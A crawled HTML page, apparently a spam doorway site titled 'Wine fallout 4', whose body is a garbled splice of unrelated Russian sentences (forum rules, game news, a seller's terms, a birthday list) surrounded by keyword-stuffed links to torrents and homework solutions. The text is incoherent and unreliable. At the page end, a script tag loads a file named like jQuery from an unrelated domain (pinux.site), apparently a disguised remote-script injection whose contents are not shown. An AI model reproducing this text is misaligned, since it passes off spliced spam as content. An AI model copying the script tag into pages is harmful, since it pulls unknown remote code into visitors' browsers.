

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-wine-fallout-4.html
body_size: 2557
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Wine fallout 4 - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Wine fallout 4</h2>
                            </header>
                            <p>Внимание! Новые темы необходимо создавать только в корневом разделе! В дальнейшем они. Какие-то игры остаются в памяти на долгие годы, другие же забываются практически сразу. 1. Общие положения 1.1. Продавец является владельцем Сайта, осуществляющим его. Категория: World of Tanks. Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks. То, что по крупицам собиралось на Дайри, Тумбе, ВК и проч. 
"Layers of Fear": продолжение следует - Uka, 07:45 (MSK), 11.04.19 Bloober Team при издательской поддержке компании. Игровой процесс. В течение игры под управлением игрока находится единственный, заранее. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 1 апреля - Калиев Кошан 3 апреля - Юртеев Юрий 4 апреля - Разумова Елена 5 апреля - Кусаинов. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-may-litl-poni-skachat-torrent-vse-serii.html">Май литл пони скачать торрент все серии</a></li>
                                <li><a href="eimf-mikromotoreduktor-vaz-2110-starogo-obrazca.html">Микромоторедуктор ваз 2110 старого образца</a></li>
                                <li><a href="eimf-dogovor-na-postavku-oborudovaniya-obrazec-2015.html">Договор на поставку оборудования образец 2015</a></li>
                                <li><a href="eimf-pivot.html">Пивот</a></li>
                                <li><a href="eimf-kazahstanskiy-film-skachat-torrent.html">Казахстанский фильм скачать торрент</a></li>
                                <li><a href="eimf-gde-skachat-programmu-dlya-prezentaciy-powerpoint-2007.html">Где скачать программу для презентаций powerpoint 2007</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-philips-w6610-proshivka-android.html">Philips w6610 прошивка android</a></li>
                                            <li><a href="eimf-pesnya-dlya-kristiny-na-den-rozhdeniya-tekst.html">Песня для кристины на день рождения текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-prezentaciya-na-temu-pervyy-avtomobil.html">Презентация на тему первый автомобиль</a></li>
                                            <li><a href="eimf-osnovy-html-css.html">Основы html css</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-bushkov-volchya-staya-skachat.html">Бушков волчья стая скачать</a></li>
                                            <li><a href="eimf-reshebnik-prakticheskaya-rabota-po-himii-11-klass.html">Решебник практическая работа по химии 11 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-nyusha-bezotvetnaya-minusovka.html">Нюша безответная минусовка</a></li>
                                            <li><a href="eimf-srochnyy-trudovoy-dogovor-sluchai-ego-zaklyucheniya.html">Срочный трудовой договор случаи его заключения</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
